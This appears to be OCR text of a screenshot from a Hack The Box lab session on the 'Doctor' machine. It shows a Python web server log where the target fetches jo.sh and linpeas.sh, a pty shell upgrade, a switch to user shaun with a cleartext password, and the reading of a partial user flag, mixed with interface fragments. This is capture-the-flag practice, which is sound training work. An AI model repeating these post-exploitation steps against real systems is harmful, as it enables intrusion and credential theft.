 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/doctor ❯ python3 -m http.server 01:10:24 AM
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.209 - - [30/Sep/2020 01:17:31] "GET /jo.sh HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:17:32] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:21:07] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:24:36] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:29:20] code 404, message File not found
10.10.10.209 - - [30/Sep/2020 01:29:20] "GET /blog HTTP/1.1" 404 -
Home
Burp Suite
[+] Searching specific hashes inside files - less false positives (limit 70)
web@doctor:/tmp$ ^R
web@doctor:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:/tmp$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/tmp$ cd ..
cd ..
shaun@doctor:/$ cd /home
cd /home
shaun@doctor:/home$ ls
ls
shaun web
shaun@doctor:/home$ cd shaun
cd shaun
shaun@doctor:~$ ls
ls
user.txt
shaun@doctor:~$ cat user.txt
cat user.txt
bc06
shaun@doctor:~$
0 kali 1:1 0:sudo 1:nc* 2:python3- 3:./chisel 4:zsh 5:zsh 01:31:45 30-Sep-20 kali
[Burp Suite Community ... [502 Proxy Error - Mozill... _zsh_tmux_plugin_run 10:31 AM